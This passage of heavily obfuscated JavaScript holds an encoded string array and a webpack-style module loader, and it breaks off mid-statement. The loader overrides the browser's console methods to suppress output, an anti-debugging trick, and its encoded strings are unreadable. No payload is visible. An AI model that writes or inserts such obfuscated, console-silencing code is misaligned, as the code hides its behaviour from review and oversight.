6f\x47\x57\x35\x75\x58\x57\x37\x68\x64\x47\x38\x6b\x63\x6d\x65\x53','\x77\x6d\x6f\x6d\x43\x72\x74\x63\x56\x47','\x6d\x43\x6f\x2f\x57\x37\x4b\x2b\x57\x37\x65','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x67\x79\x6d\x6f\x75\x57\x52\x50\x31\x57\x52\x79\x4c\x6c\x4b\x50\x71\x57\x37\x65','\x57\x51\x64\x64\x4b\x62\x5a\x63\x55\x67\x57','\x75\x38\x6b\x7a\x69\x5a\x7a\x6b\x6e\x64\x38','\x66\x43\x6b\x46\x77\x31\x48\x44','\x57\x50\x37\x63\x56\x76\x46\x64\x4e\x53\x6f\x54\x57\x37\x4a\x63\x52\x38\x6f\x70\x57\x35\x35\x76\x65\x77\x71','\x57\x35\x6e\x6a\x57\x37\x47','\x6a\x43\x6f\x38\x64\x6d\x6f\x52\x72\x38\x6b\x74','\x57\x4f\x33\x63\x4c\x65\x42\x63\x4c\x6d\x6b\x58','\x63\x6d\x6f\x61\x65\x43\x6b\x38\x42\x61','\x68\x38\x6b\x47\x41\x71\x42\x63\x4d\x71','\x57\x51\x4c\x6a\x57\x4f\x7a\x2b\x6f\x47','\x71\x43\x6b\x44\x65\x38\x6f\x4a\x66\x53\x6f\x4d','\x57\x35\x54\x71\x57\x50\x48\x5a\x63\x57','\x57\x52\x43\x70\x65\x72\x53\x55','\x64\x53\x6f\x67\x70\x6d\x6b\x67\x79\x47','\x64\x48\x42\x63\x47\x5a\x53\x59\x57\x35\x58\x2b\x57\x4f\x70\x64\x51\x74\x4e\x63\x4d\x57','\x72\x6d\x6f\x68\x63\x71','\x64\x43\x6b\x2b\x61\x53\x6f\x30\x57\x50\x65','\x57\x51\x61\x56\x62\x74\x47\x2f','\x61\x38\x6f\x30\x70\x6d\x6b\x69\x57\x34\x61','\x57\x37\x34\x4c\x57\x35\x35\x70\x57\x50\x74\x63\x56\x47\x38\x78\x57\x4f\x54\x6f\x57\x36\x66\x61\x57\x36\x48\x4e\x57\x34\x4e\x64\x4b\x61\x4f\x53\x57\x52\x6e\x58\x57\x50\x66\x6f\x46\x38\x6b\x4a\x77\x53\x6f\x4a\x57\x34\x61\x32\x62\x53\x6b\x36\x57\x52\x5a\x63\x53\x4a\x2f\x64\x50\x6d\x6b\x50\x57\x34\x42\x63\x52\x58\x30\x58\x72\x6d\x6f\x7a\x72\x43\x6f\x4c\x6f\x4e\x37\x63\x4f\x43\x6b\x38\x68\x67\x72\x59\x78\x67\x65\x33\x64\x66\x4a\x63\x4e\x53\x6b\x4f\x57\x34\x64\x63\x54\x73\x74\x63\x4e\x66\x72\x79\x79\x61\x61\x70\x7a\x49\x4e\x63\x54\x49\x38','\x57\x37\x37\x63\x52\x53\x6b\x64\x57\x4f\x4f','\x57\x36\x76\x52\x57\x52\x35\x5a\x6e\x38\x6b\x69\x65\x32\x4a\x63\x54\x53\x6b\x64\x57\x36\x37\x64\x47\x57','\x61\x6d\x6f\x44\x69\x6d\x6b\x30\x57\x35\x75','\x57\x52\x44\x6e\x79\x38\x6b\x42\x46\x71','\x57\x4f\x6c\x63\x4f\x4c\x46\x64\x54\x53\x6f\x32','\x62\x38\x6b\x78\x65\x38\x6f\x32\x61\x6d\x6f\x4e\x57\x37\x72\x79\x77\x53\x6f\x4d\x61\x38\x6f\x34\x57\x35\x71\x4b\x57\x34\x30\x55\x57\x34\x70\x63\x4e\x77\x79\x66\x41\x67\x47\x6f\x57\x34\x66\x2f\x66\x47\x78\x64\x4b\x73\x4e\x63\x51\x53\x6f\x55\x57\x50\x6c\x64\x4c\x64\x74\x64\x4d\x73\x64\x63\x51\x49\x42\x63\x49\x66\x38\x44\x57\x34\x75\x6a\x57\x52\x78\x64\x53\x76\x53\x54\x74\x43\x6b\x43\x41\x4a\x44\x76\x77\x43\x6b\x35\x57\x51\x58\x5a\x79\x43\x6f\x66\x46\x43\x6b\x46\x6f\x78\x38\x4d\x7a\x53\x6b\x51\x57\x37\x70\x64\x54\x43\x6f\x59\x75\x57\x46\x63\x4c\x53\x6f\x63\x57\x36\x78\x64\x47\x48\x74\x63\x4d\x6d\x6f\x72\x57\x37\x4e\x64\x4e\x59\x4f\x5a\x57\x37\x52\x64\x4d\x49\x33\x64\x4b\x43\x6b\x6b\x46\x6d\x6f\x33\x57\x34\x37\x63\x4a\x63\x44\x67\x42\x4b\x56\x64\x56\x76\x52\x63\x4f\x38\x6f\x6f\x57\x36\x53\x62\x57\x52\x56\x63\x4b\x65\x64\x64\x4b\x32\x2f\x64\x4c\x5a\x62\x30\x57\x36\x6c\x63\x50\x65\x48\x57\x74\x43\x6b\x31\x57\x34\x4b\x4a\x6f\x43\x6f\x6b\x61\x78\x69\x6f\x57\x50\x52\x64\x52\x75\x79\x56\x72\x57\x43\x70\x57\x34\x70\x64\x56\x4b\x46\x64\x4c\x66\x61\x4d\x57\x51\x33\x64\x47\x53\x6b\x43\x74\x6d\x6f\x37\x6c\x73\x48\x73\x79\x38\x6f\x33\x57\x52\x65\x46\x42\x38\x6b\x31\x79\x6d\x6f\x4a\x57\x51\x50\x42\x6d\x61\x61\x63\x77\x64\x4b\x66\x43\x38\x6f\x55\x57\x35\x64\x63\x4d\x6d\x6f\x58\x65\x43\x6b\x6e\x65\x59\x74\x64\x49\x58\x6d\x71\x70\x43\x6b\x4c\x44\x53\x6b\x61\x76\x53\x6b\x46\x57\x52\x65\x54\x43\x6d\x6b\x63\x57\x4f\x52\x64\x4b\x53\x6b\x62\x6f\x53\x6f\x4a\x71\x4c\x37\x63\x4b\x38\x6b\x4e\x64\x76\x70\x63\x4c\x58\x68\x64\x50\x57','\x57\x4f\x52\x63\x4c\x43\x6b\x53\x57\x52\x5a\x63\x52\x47','\x57\x37\x62\x42\x57\x35\x54\x6a','\x71\x57\x52\x63\x48\x73\x50\x30\x57\x4f\x66\x52\x57\x4f\x64\x64\x56\x4e\x74\x63\x48\x53\x6f\x78\x64\x59\x4a\x64\x4e\x53\x6f\x48\x7a\x63\x72\x30','\x57\x35\x66\x54\x7a\x5a\x4b','\x73\x53\x6b\x76\x62\x57','\x57\x51\x4a\x63\x4d\x4c\x4e\x63\x47\x57','\x57\x36\x46\x64\x4f\x43\x6b\x2b\x57\x51\x6c\x63\x54\x47\x78\x64\x50\x61','\x57\x52\x65\x4c\x7a\x4c\x76\x4d','\x77\x38\x6f\x62\x63\x76\x52\x63\x4d\x61','\x73\x6d\x6b\x58\x6c\x6d\x6f\x76\x69\x61','\x57\x51\x69\x39\x42\x6d\x6b\x68\x6f\x47','\x62\x61\x4a\x63\x49\x74\x66\x52','\x6e\x53\x6f\x31\x63\x43\x6b\x66\x76\x59\x70\x64\x4c\x78\x79\x6c','\x57\x35\x62\x4e\x44\x64\x37\x63\x4a\x73\x42\x63\x56\x73\x54\x4f\x57\x35\x42\x64\x4d\x4d\x78\x63\x4d\x43\x6f\x2f\x73\x58\x42\x64\x51\x38\x6b\x79\x57\x4f\x65\x73\x57\x36\x4c\x50\x46\x43\x6b\x54\x57\x52\x58\x63\x76\x49\x6d','\x57\x52\x74\x64\x47\x61\x5a\x63\x4f\x67\x64\x64\x50\x53\x6f\x6c\x57\x51\x74\x64\x4a\x43\x6b\x77','\x43\x38\x6b\x49\x57\x35\x66\x7a\x67\x57','\x57\x51\x34\x56\x57\x50\x68\x64\x4b\x78\x74\x63\x4a\x49\x58\x67\x57\x52\x74\x63\x4c\x33\x62\x55','\x45\x6d\x6b\x72\x62\x5a\x62\x52\x6e\x4a\x71\x65\x57\x37\x46\x63\x49\x33\x6e\x51\x57\x52\x48\x2b\x57\x37\x46\x63\x4b\x65\x38\x57','\x57\x4f\x74\x63\x4e\x76\x4e\x63\x48\x38\x6b\x61\x57\x4f\x4c\x37\x77\x6d\x6b\x2b\x66\x6d\x6f\x73\x6b\x47','\x57\x52\x65\x42\x45\x30\x39\x41','\x57\x50\x46\x63\x4d\x43\x6b\x47\x57\x50\x52\x63\x4a\x57','\x57\x36\x2f\x64\x47\x72\x4a\x63\x4b\x5a\x75\x77\x57\x4f\x72\x5a\x43\x43\x6f\x30\x64\x49\x74\x63\x4c\x6d\x6f\x70\x72\x74\x46\x63\x4b\x66\x46\x64\x55\x43\x6f\x44\x44\x53\x6f\x41\x57\x4f\x64\x63\x4c\x57','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x49\x75\x4f\x57\x35\x4a\x63\x50\x62\x33\x63\x53\x61','\x57\x34\x35\x54\x57\x34\x74\x64\x49\x76\x2f\x64\x47\x64\x5a\x64\x47\x61','\x65\x6d\x6f\x48\x57\x34\x4b\x78\x57\x37\x4b','\x57\x51\x4b\x6f\x57\x37\x39\x44\x57\x37\x38','\x57\x35\x6a\x39\x44\x73\x4a\x63\x4d\x47\x68\x63\x52\x49\x44\x39\x57\x50\x37\x64\x47\x57','\x57\x51\x62\x79\x43\x53\x6b\x6e','\x67\x43\x6f\x39\x66\x6d\x6f\x43\x77\x71\x78\x64\x48\x68\x53\x63\x64\x38\x6b\x6f\x6c\x30\x35\x58\x57\x37\x42\x63\x4f\x75\x56\x64\x4b\x43\x6f\x44','\x72\x74\x74\x64\x4c\x43\x6f\x38\x42\x43\x6b\x45\x74\x43\x6f\x74\x57\x37\x57\x56','\x75\x38\x6b\x32\x44\x5a\x78\x64\x4e\x49\x4a\x64\x4b\x67\x33\x64\x4f\x73\x65\x52\x57\x37\x65\x70\x63\x43\x6f\x4b\x57\x51\x70\x63\x49\x71','\x57\x37\x78\x63\x4c\x6d\x6b\x52\x57\x34\x5a\x64\x54\x38\x6b\x5a\x57\x52\x47','\x57\x52\x44\x6a\x57\x4f\x58\x2b','\x6f\x6d\x6b\x67\x77\x76\x69','\x57\x52\x6c\x64\x56\x72\x5a\x64\x4f\x38\x6f\x69','\x74\x71\x2f\x63\x47\x47','\x57\x51\x65\x32\x57\x35\x4c\x55\x57\x37\x61','\x44\x75\x42\x64\x51\x38\x6f\x31\x45\x47','\x71\x6d\x6f\x46\x43\x62\x42\x63\x50\x6d\x6b\x54\x57\x50\x66\x2b\x62\x43\x6f\x4b\x69\x72\x30','\x6f\x53\x6b\x54\x57\x34\x57','\x63\x38\x6f\x33\x61\x53\x6b\x42\x57\x36\x65','\x72\x4a\x4a\x64\x4c\x43\x6f\x41\x42\x38\x6b\x63\x44\x6d\x6f\x63','\x57\x4f\x5a\x63\x4f\x38\x6b\x6c\x57\x51\x56\x63\x4a\x57','\x42\x6d\x6f\x41\x68\x78\x78\x63\x50\x47','\x57\x34\x2f\x64\x55\x71\x64\x63\x4f\x76\x37\x64\x56\x43\x6f\x4a\x57\x52\x47','\x57\x4f\x4a\x63\x4c\x38\x6b\x74\x57\x37\x43','\x57\x4f\x7a\x42\x57\x4f\x72\x56\x6d\x68\x69\x4e\x57\x37\x5a\x63\x47\x47\x68\x64\x4b\x72\x64\x63\x4f\x61','\x57\x52\x78\x63\x55\x53\x6b\x38\x57\x35\x30\x30','\x57\x52\x50\x46\x57\x50\x71\x79\x6a\x47','\x57\x36\x6e\x38\x57\x52\x6a\x59\x6d\x53\x6b\x62\x6a\x4e\x70\x63\x50\x53\x6f\x74\x57\x36\x6c\x63\x52\x4b\x35\x36\x57\x4f\x50\x65','\x57\x34\x61\x66\x6c\x6d\x6b\x78\x77\x47','\x43\x38\x6b\x34\x57\x35\x66\x7a\x67\x38\x6b\x51\x44\x31\x5a\x64\x52\x57','\x6c\x6d\x6b\x61\x57\x36\x66\x71\x57\x4f\x43\x64\x70\x66\x4f','\x57\x35\x44\x74\x57\x35\x4a\x64\x51\x75\x46\x64\x4a\x6d\x6b\x33\x45\x57','\x57\x51\x75\x77\x67\x58\x4b\x50','\x79\x53\x6f\x33\x76\x48\x46\x63\x51\x57','\x77\x30\x47\x77\x77\x53\x6f\x77','\x45\x67\x69\x6a\x73\x53\x6f\x44','\x57\x51\x75\x4b\x57\x34\x6d','\x43\x58\x4a\x64\x48\x6d\x6f\x58\x79\x57','\x57\x37\x6c\x63\x54\x38\x6b\x31\x41\x43\x6f\x69\x57\x34\x76\x64\x57\x35\x66\x6b\x45\x43\x6b\x66','\x57\x51\x38\x54\x57\x34\x44\x48\x57\x35\x30','\x6d\x43\x6b\x42\x57\x34\x6a\x52\x66\x47','\x57\x36\x4a\x63\x54\x53\x6b\x77\x57\x4f\x75\x56\x63\x38\x6b\x5a\x6c\x47','\x57\x52\x4f\x66\x7a\x4e\x30','\x62\x43\x6b\x4c\x43\x73\x64\x63\x50\x47','\x61\x48\x2f\x63\x47\x4c\x66\x76\x57\x35\x79\x43\x76\x57\x42\x64\x47\x53\x6b\x4f\x6f\x6d\x6f\x6e\x41\x38\x6f\x36\x57\x4f\x4e\x63\x4c\x49\x35\x74\x44\x48\x34\x58','\x57\x51\x30\x58\x57\x34\x6e\x71\x57\x35\x56\x63\x53\x58\x61','\x75\x47\x5a\x63\x4a\x76\x58\x6f\x57\x35\x61\x41\x43\x61\x4a\x64\x4d\x47','\x57\x51\x2f\x63\x4e\x66\x33\x63\x4e\x43\x6b\x4a\x57\x4f\x54\x31\x74\x43\x6b\x50\x68\x38\x6f\x76','\x6b\x74\x6c\x63\x48\x4b\x58\x52\x57\x35\x61\x6d\x73\x57\x78\x64\x49\x71','\x68\x65\x4e\x63\x4e\x5a\x4c\x2b\x57\x34\x65\x4c\x57\x36\x78\x63\x52\x68\x52\x64\x4a\x38\x6b\x41\x73\x66\x37\x63\x4c\x38\x6b\x4b\x6d\x32\x65\x4d\x46\x43\x6f\x33\x6c\x62\x46\x63\x55\x30\x42\x63\x53\x78\x4a\x64\x55\x38\x6f\x4a\x57\x34\x34\x52\x57\x36\x68\x63\x4e\x53\x6b\x33\x6b\x6d\x6b\x52\x6f\x6d\x6b\x57\x57\x34\x48\x54\x57\x4f\x74\x63\x55\x6d\x6f\x79\x43\x4a\x62\x59\x57\x37\x6c\x63\x4d\x6d\x6b\x46\x62\x43\x6b\x36\x6d\x6d\x6b\x4e\x57\x34\x44\x4a\x6a\x6d\x6f\x4a\x6d\x71\x64\x63\x4c\x38\x6b\x57\x62\x53\x6f\x2b\x57\x37\x4f\x6e\x78\x6d\x6f\x73\x57\x37\x70\x64\x4d\x43\x6b\x43\x57\x51\x56\x64\x4e\x61\x56\x63\x53\x38\x6f\x43\x79\x38\x6b\x45\x57\x35\x75\x46\x72\x53\x6f\x76\x61\x77\x31\x61\x57\x4f\x70\x64\x55\x48\x33\x64\x52\x47\x64\x64\x55\x53\x6b\x71\x73\x57\x37\x64\x55\x43\x6f\x4d\x68\x6d\x6b\x57\x57\x51\x64\x63\x4c\x65\x5a\x64\x4a\x71\x56\x63\x48\x71\x42\x64\x4d\x6d\x6b\x49\x7a\x6d\x6b\x79\x57\x52\x76\x77\x66\x38\x6f\x42\x57\x51\x54\x6c\x57\x50\x65\x4c\x66\x47\x44\x66\x57\x36\x6d\x67\x57\x50\x2f\x63\x4c\x62\x56\x64\x4a\x62\x47\x74\x78\x4e\x6c\x63\x4a\x73\x42\x64\x54\x66\x38\x71\x64\x4c\x62\x4f\x57\x34\x4f\x63\x57\x52\x6d','\x57\x37\x70\x64\x51\x38\x6b\x51\x57\x50\x70\x63\x53\x71\x42\x64\x53\x38\x6f\x71\x71\x74\x4b','\x57\x36\x62\x72\x70\x62\x4a\x64\x55\x57','\x44\x43\x6f\x59\x57\x52\x34\x62\x74\x38\x6f\x6c\x6a\x72\x4e\x63\x52\x4b\x37\x63\x56\x32\x52\x64\x53\x5a\x38\x45\x46\x4d\x53\x72\x6f\x43\x6b\x55\x46\x62\x6a\x2b\x63\x53\x6f\x2f\x71\x6d\x6f\x6e\x68\x78\x62\x4f\x6c\x6d\x6b\x53\x57\x50\x52\x63\x4a\x62\x42\x64\x49\x43\x6f\x54\x57\x51\x48\x6a\x57\x36\x7a\x75\x45\x38\x6b\x54\x57\x36\x6a\x37\x57\x35\x38\x4e\x57\x51\x35\x63\x57\x52\x4f\x4f\x65\x38\x6f\x61\x57\x34\x4a\x63\x54\x6d\x6f\x41\x70\x74\x4e\x64\x54\x53\x6f\x4c\x57\x36\x65\x66\x57\x50\x43\x75\x57\x36\x68\x64\x51\x4b\x54\x68\x57\x52\x47\x48\x76\x43\x6b\x2b\x57\x52\x6c\x64\x54\x74\x53\x45\x71\x38\x6f\x4e\x57\x50\x39\x4a\x66\x43\x6b\x36\x57\x35\x4c\x77\x44\x71\x6e\x70\x75\x43\x6b\x6e\x57\x51\x4a\x63\x53\x38\x6f\x4b\x57\x34\x5a\x64\x4b\x43\x6b\x71\x57\x4f\x37\x63\x4a\x48\x74\x63\x50\x61\x56\x63\x49\x78\x75\x59\x57\x4f\x35\x2f\x45\x78\x38\x51\x57\x34\x6a\x45\x43\x43\x6f\x30\x61\x53\x6b\x33\x57\x50\x34\x5a\x67\x43\x6b\x6c\x46\x72\x43\x2b\x57\x50\x6c\x64\x4b\x4a\x30\x6b\x62\x62\x30\x47\x72\x53\x6b\x55\x57\x35\x5a\x63\x4c\x38\x6b\x43\x57\x34\x37\x64\x56\x64\x4f\x6c\x77\x53\x6f\x52\x62\x49\x61\x55\x57\x50\x4f\x61\x57\x37\x38\x4c\x6c\x76\x37\x64\x47\x6d\x6b\x57\x6d\x75\x72\x6c\x42\x4c\x4f\x76\x79\x76\x54\x65\x45\x6d\x6f\x52\x6d\x62\x74\x63\x4c\x38\x6f\x66\x71\x53\x6f\x6b\x74\x76\x65\x64\x57\x36\x76\x31\x57\x35\x78\x64\x49\x78\x47\x32','\x75\x57\x52\x63\x48\x73\x31\x36\x57\x37\x35\x55\x57\x4f\x37\x64\x4f\x49\x37\x63\x48\x53\x6f\x6f\x65\x71','\x57\x37\x62\x69\x57\x35\x6a\x65\x6e\x4d\x65\x42\x57\x34\x5a\x63\x4d\x38\x6f\x74\x6c\x43\x6b\x6e\x75\x76\x43','\x57\x34\x35\x6d\x57\x37\x46\x64\x50\x78\x37\x64\x48\x38\x6b\x2f\x42\x6d\x6f\x65','\x57\x51\x6a\x61\x42\x47','\x57\x52\x78\x63\x4a\x32\x74\x64\x4f\x43\x6f\x49','\x57\x52\x58\x72\x57\x4f\x50\x64\x6b\x53\x6f\x6c\x57\x51\x46\x63\x53\x31\x69\x59\x57\x50\x4c\x4d\x57\x35\x47','\x65\x6d\x6b\x48\x6d\x6d\x6f\x35\x57\x52\x75\x66\x57\x35\x79','\x44\x4c\x79\x51\x74\x53\x6f\x2b','\x73\x43\x6f\x43\x68\x4c\x2f\x63\x4d\x61','\x75\x47\x4a\x63\x4a\x31\x50\x6c\x57\x35\x4f\x67\x73\x47','\x57\x34\x6e\x6d\x57\x52\x44\x58\x6b\x71','\x75\x43\x6b\x48\x6b\x38\x6f\x49\x57\x37\x43\x79\x57\x35\x65\x58\x6b\x32\x6e\x78\x57\x50\x52\x64\x4e\x78\x53','\x57\x50\x6a\x68\x7a\x6d\x6b\x53\x42\x61','\x67\x43\x6f\x31\x69\x6d\x6b\x67\x41\x61','\x57\x52\x53\x63\x79\x32\x50\x75\x57\x4f\x57','\x57\x36\x42\x63\x51\x38\x6b\x33\x57\x34\x68\x64\x56\x57','\x57\x35\x2f\x63\x51\x76\x74\x64\x4d\x53\x6f\x49\x57\x35\x2f\x63\x4a\x53\x6f\x6a\x57\x35\x35\x66\x64\x47','\x57\x36\x6e\x77\x57\x35\x7a\x43','\x57\x35\x6a\x53\x57\x37\x50\x2f\x6f\x57','\x57\x52\x46\x64\x55\x6d\x6f\x50\x57\x52\x2f\x64\x53\x58\x78\x63\x4f\x53\x6f\x6a\x61\x71','\x57\x35\x76\x52\x76\x67\x33\x63\x4f\x61\x69','\x57\x34\x76\x2b\x57\x35\x61','\x57\x50\x64\x64\x4d\x58\x64\x63\x4a\x75\x53','\x70\x75\x74\x64\x54\x53\x6b\x6d\x57\x4f\x6d','\x65\x6d\x6f\x73\x57\x34\x4b\x45\x57\x34\x34','\x57\x4f\x6c\x64\x53\x71\x46\x63\x54\x4c\x2f\x64\x4e\x53\x6f\x67\x57\x52\x78\x64\x4c\x43\x6b\x42','\x57\x37\x48\x51\x57\x4f\x58\x34\x6b\x6d\x6b\x62\x65\x77\x4a\x63\x47\x38\x6f\x72\x57\x36\x33\x63\x4a\x47','\x65\x61\x64\x63\x50\x31\x4c\x72','\x77\x78\x4b\x62\x41\x53\x6f\x35\x57\x4f\x64\x63\x52\x53\x6f\x65\x69\x43\x6b\x59\x57\x50\x30\x56','\x57\x50\x4a\x64\x51\x57\x4a\x63\x4f\x76\x4e\x64\x4b\x71','\x57\x51\x66\x51\x57\x4f\x69\x6c\x66\x61','\x74\x53\x6b\x67\x73\x6d\x6f\x58\x74\x5a\x70\x64\x52\x5a\x38','\x57\x34\x54\x71\x57\x37\x6c\x64\x56\x76\x37\x64\x49\x38\x6b\x65\x41\x6d\x6f\x41\x57\x50\x7a\x36','\x45\x43\x6f\x59\x57\x34\x52\x63\x4d\x72\x69'];}()));}()));}());_0x5b62=function(){return _0x4ffc22;};return _0x5b62();};window[_0x19fd73(0x986,'\x31\x37\x38\x65')]=function(_0x2dab57){var _0x2c2324=_0x19fd73,_0x437d61={'\x44\x6e\x69\x71\x53':'\x33\x7c\x34\x7c\x30\x7c\x35\x7c\x31\x7c\x32','\x61\x46\x64\x45\x66':function(_0x95388d,_0x11a20b){return _0x95388d!==_0x11a20b;},'\x73\x73\x79\x71\x6b':function(_0x2e48a3,_0xa7400d){return _0x2e48a3===_0xa7400d;},'\x51\x73\x46\x72\x4d':function(_0x5d6635,_0x5b8adb){return _0x5d6635===_0x5b8adb;},'\x46\x54\x6d\x76\x6b':function(_0xaa40c,_0xeb857a){return _0xaa40c===_0xeb857a;},'\x57\x48\x51\x6c\x54':'\x6c\x6f\x67','\x53\x52\x58\x68\x4c':_0x2c2324(0x77b,'\x32\x7a\x72\x6d'),'\x4a\x6b\x57\x75\x51':_0x2c2324(0x664,'\x71\x48\x40\x77'),'\x4c\x44\x77\x46\x5a':_0x2c2324(0xda6,'\x54\x4d\x56\x42'),'\x78\x63\x69\x67\x55':'\x74\x72\x61\x63\x65','\x49\x6b\x43\x77\x6d':_0x2c2324(0x5ba,'\x41\x29\x58\x57'),'\x4e\x52\x53\x69\x4a':function(_0x378ca3,_0x1016ab,_0x4812d8){return _0x378ca3(_0x1016ab,_0x4812d8);},'\x71\x41\x7a\x67\x63':function(_0x1becdf,_0x339e80){return _0x1becdf!=_0x339e80;},'\x64\x44\x53\x4f\x6c':'\x4d\x6f\x64\x75\x6c\x65','\x48\x64\x67\x51\x56':_0x2c2324(0xc4a,'\x79\x35\x31\x5a'),'\x43\x57\x49\x47\x72':function(_0x2dda5d,_0xdca160){return _0x2dda5d(_0xdca160);},'\x71\x49\x74\x45\x42':function(_0x3eb767,_0x2569d4){return _0x3eb767&_0x2569d4;},'\x66\x4c\x50\x65\x79':function(_0x41928b,_0x2f9166){return _0x41928b==_0x2f9166;},'\x48\x4b\x61\x57\x4c':_0x2c2324(0xaa5,'\x66\x4d\x72\x38'),'\x48\x64\x7a\x78\x78':function(_0x1330ec,_0x4baa39){return _0x1330ec!=_0x4baa39;},'\x62\x47\x46\x58\x6c':'\x2f\x62\x75\x69\x6c\x64\x2f','\x6f\x75\x53\x45\x52':function(_0x497cc7,_0x10c2b2){return _0x497cc7(_0x10c2b2);}},_0x2aea96=(function(){var _0x2a4ae0=!![];return function(_0x268030,_0x538bcf){var _0x427d40=_0x2a4ae0?function(){if(_0x538bcf){var _0x96f72c=_0x538bcf['\x61\x70\x70\x6c\x79'](_0x268030,arguments);return _0x538bcf=null,_0x96f72c;}}:function(){};return _0x2a4ae0=![],_0x427d40;};}()),_0x1cbd07={};function _0x2cdcfc(_0x1aa815){var _0x575b95=_0x2c2324,_0x5880bc=_0x437d61[_0x575b95(0xa24,'\x52\x7a\x70\x49')][_0x575b95(0xeac,'\x41\x29\x58\x57')]('\x7c'),_0x30fa41=0x0;while(!![]){switch(_0x5880bc[_0x30fa41++]){case'\x30':_0x157454();continue;case'\x31':var _0x3071dd=_0x1cbd07[_0x1aa815]={'\x69':_0x1aa815,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};continue;case'\x32':return _0x2dab57[_0x1aa815][_0x575b95(0x92f,'\x32\x68\x34\x68')](_0x3071dd[_0x575b95(0xdd9,'\x32\x7a\x72\x6d')],_0x3071dd,_0x3071dd['\x65\x78\x70\x6f\x72\x74\x73'],_0x2cdcfc),_0x3071dd['\x6c']=!0x0,_0x3071dd[_0x575b95(0x10d2,'\x21\x30\x59\x59')];case'\x33':var _0x552236={'\x4f\x44\x54\x7a\x4a':function(_0x10486c,_0x27f564){var _0x5890ae=_0x575b95;return _0x437d61[_0x5890ae(0x4a7,'\x55\x4e\x68\x26')](_0x10486c,_0x27f564);},'\x5a\x66\x42\x6f\x57':function(_0x4a70f5,_0x293663){var _0x2fcafe=_0x575b95;return _0x437d61[_0x2fcafe(0x40e,'\x79\x35\x31\x5a')](_0x4a70f5,_0x293663);},'\x65\x6e\x77\x55\x46':function(_0x1868fd,_0x21a522){var _0x277e55=_0x575b95;return _0x437d61[_0x277e55(0x82c,'\x44\x33\x57\x2a')](_0x1868fd,_0x21a522);},'\x6c\x76\x50\x54\x4c':function(_0x7f79df,_0x2799e4){var _0x2bdc9e=_0x575b95;return _0x437d61[_0x2bdc9e(0x2f5,'\x31\x29\x23\x6c')](_0x7f79df,_0x2799e4);},'\x52\x6f\x46\x64\x50':_0x575b95(0x67a,'\x79\x35\x31\x5a'),'\x42\x65\x4c\x4c\x63':_0x437d61[_0x575b95(0xfad,'\x50\x30\x73\x65')],'\x59\x52\x54\x63\x50':_0x437d61['\x53\x52\x58\x68\x4c'],'\x5a\x41\x58\x43\x65':_0x437d61[_0x575b95(0x8e6,'\x38\x44\x35\x31')],'\x46\x71\x6a\x4e\x78':_0x575b95(0x6f8,'\x30\x30\x78\x56'),'\x6d\x74\x4f\x49\x48':_0x437d61['\x4c\x44\x77\x46\x5a'],'\x73\x75\x51\x69\x78':_0x437d61[_0x575b95(0x104a,'\x64\x41\x5e\x67')],'\x61\x79\x4d\x68\x64':_0x437d61[_0x575b95(0xf39,'\x54\x62\x34\x58')]};continue;case'\x34':var _0x157454=_0x437d61[_0x575b95(0x35d,'\x75\x68\x4a\x34')](_0x2aea96,this,function(){var _0x55b4b5=_0x575b95,_0xf7c0b2=_0x552236[_0x55b4b5(0xa66,'\x74\x77\x5b\x61')](typeof window,_0x55b4b5(0x67e,'\x4f\x4a\x64\x64'))?window:_0x552236[_0x55b4b5(0xe13,'\x71\x48\x40\x77')](typeof process,'\x6f\x62\x6a\x65\x63\x74')&&_0x552236[_0x55b4b5(0x400,'\x55\x4e\x68\x26')](typeof require,_0x55b4b5(0xa70,'\x63\x71\x24\x48'))&&_0x552236[_0x55b4b5(0x7fd,'\x63\x71\x24\x48')](typeof global,_0x552236[_0x55b4b5(0x371,'\x78\x6f\x23\x5b')])?global:this,_0x395b41=_0xf7c0b2[_0x55b4b5(0x84c,'\x29\x7a\x24\x29')]=_0xf7c0b2[_0x55b4b5(0x390,'\x54\x4d\x56\x42')]||{},_0x579382=[_0x552236[_0x55b4b5(0x1082,'\x52\x7a\x70\x49')],_0x552236['\x59\x52\x54\x63\x50'],_0x552236['\x5a\x41\x58\x43\x65'],'\x65\x72\x72\x6f\x72',_0x552236[_0x55b4b5(0x2e1,'\x61\x25\x64\x54')],_0x552236['\x6d\x74\x4f\x49\x48'],_0x552236['\x73\x75\x51\x69\x78']];for(var _0x1d2e24=0x0;_0x1d2e24<_0x579382[_0x55b4b5(0x602,'\x56\x4d\x43\x25')];_0x1d2e24++){var _0x285a6d=_0x552236[_0x55b4b5(0x57f,'\x34\x6c\x47\x6e')][_0x55b4b5(0x7d5,'\x38\x44\x35\x31')]('\x7c'),_0x352e25=0x0;while(!![]){switch(_0x285a6d[_0x352e25++]){case'\x30':var _0x448f2e=_0x395b41[_0x19a4b]||_0x3c15e3;continue;case'\x31':var _0x19a4b=_0x579382[_0x1d2e24];continue;case'\x32':_0x395b41[_0x19a4b]=_0x3c15e3;continue;case'\x33':var _0x3c15e3=_0x2aea96[_0x55b4b5(0x18e,'\x34\x6c\x47\x6e')][_0x55b4b5(0x951,'\x67\x63\x64\x6d')][_0x55b4b5(0x18f,'\x5e\x46\x24\x26')](_0x2aea96);continue;case'\x34':_0x3c15e3['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=_0x2aea96['\x62\x69\x6e\x64'](_0x2aea96);continue;case'\x35':_0x3c15e3[_0x55b4b5(0x758,'\x4f\x4a\x64\x64')]=_0x448f2e[_0x55b4b5(0x113a,'\x21\x30\x59\x59')][_0x55b4b5(0x76f,'\x40\x36\x75\x59')](_0x448f2e);continue;}break;}}});continue;case'\x35':if(_0x1cbd07[_0x1aa815])return _0x1cbd07[_0x1aa815]['\x65\x78\x70\x6f\x72\x74\x73'];continue;}break;}}return _0x2cdcfc['\x6d']=_0x2dab57,_0x2cdcfc['\x63']=_0x1cbd07,_0x2cdcfc['\x64']=function(_0x3ef284,_0xd97239,_0x5656d3){var _0x3e15f0=_0x2c2324;_0x2cdcfc['\x6f'](_0x3ef284,_0xd97239)||Object[_0x3e15f0(0x751,'\x4d\x41\x40\x6c')](_0x3ef284,_0xd97239,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x5656d3});},_0x2cdcfc['\x72']=function(_0x4e32ca){var _0x220930=_0x2c2324;_0x437d61['\x71\x41\x7a\x67\x63'](_0x220930(0x50a,'\x74\x77\x5b\x61'),typeof 